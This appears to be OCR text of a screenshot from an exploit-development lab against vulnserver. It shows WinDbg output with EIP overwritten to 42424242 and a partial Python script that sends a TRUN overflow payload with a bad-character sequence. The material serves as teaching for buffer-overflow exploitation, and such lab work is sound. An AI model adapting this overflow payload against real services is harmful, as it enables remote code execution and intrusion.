 42424255 ?? ???
42424256 ?? ???
42424257 ?? ???
42424258 ?? ???
42424259 ?? ???
4242425a ?? ???
4242425b ?? ???
ebx 110
esp ecf9c8
ebp 2e2e2e2e
esi 401848
edi 401848
eip 42424242
cf 0
pf 1
af 0
zf 1
sf 0
tf 0
0x14131211
0x18171615
0x1c1b1a19
0x201f1e1d
WS2_32!DllMain+0xc
mswsock!DllMain+0xc
mswsock!__DllMainCRTStartup+0x8c
Calls Locals Processes and Threads
Command
Deferred srv*C:\Symbols*http://msdl.microsoft.com/download/symbols
Symbol search path is: srv*C:\Symbols*http://msdl.microsoft.com/download/symbols
Executable search path is:
ModLoad: 00400000 00407000 image00400000
ModLoad: 77e40000 77fe4000 ntdll.dll
ModLoad: 77bf0000 77ce0000 C:\Windows\SysWOW64\KERNEL32.DLL
ModLoad: 762e0000 764f9000 C:\Windows\SysWOW64\KERNELBASE.dll
ModLoad: 77390000 7744f000 C:\Windows\SysWOW64\msvcrt.dll
ModLoad: 62500000 62508000 C:\Users\Admin\Desktop\vulnserver-master\essfunc.dll
ModLoad: 76670000 766d3000 C:\Windows\SysWOW64\WS2_32.DLL
ModLoad: 77930000 779ee000 C:\Windows\SysWOW64\RPCRT4.dll
(568.22f4): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=00000000 ecx=50760000 edx=00000000 esi=77e469ec edi=77e46a68
eip=77ef1e52 esp=0060fa18 ebp=0060fa44 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!LdrpDoDebuggerBreak+0x2b:
77ef1e52 cc int 3
0:000> g
ModLoad: 75140000 75192000 C:\Windows\SysWOW64\mswsock.dll
(568.f58): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00ecf1e8 ebx=00000110 ecx=00105488 edx=00fffefd esi=00401848 edi=00401848
eip=42424242 esp=00ecf9c8 ebp=2e2e2e2e iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
42424242 ?? ???
0:003>
Memory
Virtual: @esp Display format: Pointer and Symbol Previous Next
00ecf9c8 04030201
00ecf9cc 08070605
00ecf9d0 0c0b0a09
00ecf9d4 100f0e0d
00ecf9d8 14131211
00ecf9dc 18171615
00ecf9e0 1c1b1a19
00ecf9e4 201f1e1d
00ecf9e8 24232221
00ecf9ec 28272625
00ecf9f0 2c2b2a29
00ecf9f4 302f2e2d
00ecf9f8 34333231
00ecf9fc 38373635
00ecfa00 3c3b3a39
00ecfa04 403f3e3d
Activate Windows
Go to Settings to activate Windows.
Ln 0, Col 0 Sys 0:<Local> Proc 000:568 Thrd 003:f58 ASM OVR CAPS NUM
ENG 16:57
19/08/2022
1 2 3 4 19:57
~/Desktop/vulnserver_trun.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vulnserver_trun.py
1 import socket, sys
2 from struct import pack
3
4 ip = sys.argv[1]
5 port = 9999
6
7
8 prefix = b'TRUN '
9 buffer = b'.' * 2007
10 eip = b'BBBB'
11 bad_chars = b'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x
12
13 payload = prefix + buffer + eip + bad_chars
14
15 try:
16 with socket.socket(socket.AF_INET, socket.SOCK_STREA